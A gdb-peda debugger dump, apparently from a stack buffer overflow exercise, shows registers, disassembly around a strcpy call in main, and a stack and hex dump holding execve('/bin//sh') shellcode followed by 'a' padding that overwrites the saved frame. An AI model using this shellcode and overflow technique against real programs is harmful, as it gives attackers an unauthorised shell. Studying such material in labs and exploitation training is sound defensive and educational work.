 [----------------------------------registers-----------------------------------]
EAX: 0xffffd6c8 --> 0x6850c031
EBX: 0x0
ECX: 0xffffd920 --> 0xffffff61
EDX: 0xffffd70b --> 0xffffff61
ESI: 0xf7fc9000 --> 0x1b2db0
EDI: 0xf7fc9000 --> 0x1b2db0
EBP: 0xffffd708 ("aaaa\377\377\377\377")
ESP: 0xffffd6c8 --> 0x6850c031
EIP: 0x804846b (<main+48>:      mov    eax,0x0)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x8048462 <main+39>: push   eax
   0x8048463 <main+40>: call   0x8048300 <strcpy@plt>
   0x8048468 <main+45>: add    esp,0x8
=> 0x804846b <main+48>: mov    eax,0x0
   0x8048470 <main+53>: leave
   0x8048471 <main+54>: ret
   0x8048472:   xchg   ax,ax
   0x8048474:   xchg   ax,ax
[------------------------------------stack-------------------------------------]
0000| 0xffffd6c8 --> 0x6850c031
0004| 0xffffd6cc ("//shh/bin\211\343PS\211\341\061\322\061\300\260\v\315\200", 'a' <repeats 41 times>, "\377\377\377\377")
0008| 0xffffd6d0 ("h/bin\211\343PS\211\341\061\322\061\300\260\v\315\200", 'a' <repeats 41 times>, "\377\377\377\377")
0012| 0xffffd6d4 --> 0x50e3896e
0016| 0xffffd6d8 --> 0x31e18953
0020| 0xffffd6dc --> 0xb0c031d2
0024| 0xffffd6e0 --> 0x6180cd0b
0028| 0xffffd6e4 ('a' <repeats 40 times>, "\377\377\377\377")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 2, 0x0804846b in main ()
gdb-peda$ x/80xb $esp
0xffffd6c8:     0x31    0xc0    0x50    0x68    0x2f    0x2f    0x73    0x68
0xffffd6d0:     0x68    0x2f    0x62    0x69    0x6e    0x89    0xe3    0x50
0xffffd6d8:     0x53    0x89    0xe1    0x31    0xd2    0x31    0xc0    0xb0
0xffffd6e0:     0x0b    0xcd    0x80    0x61    0x61    0x61    0x61    0x61
0xffffd6e8:     0x61    0x61    0x61    0x61    0x61    0x61    0x61    0x61
0xffffd6f0:     0x61    0x61    0x61    0x61    0x61    0x61    0x61    0x61
0xffffd6f8:     0x61    0x61    0x61    0x61    0x61    0x61    0x61    0x61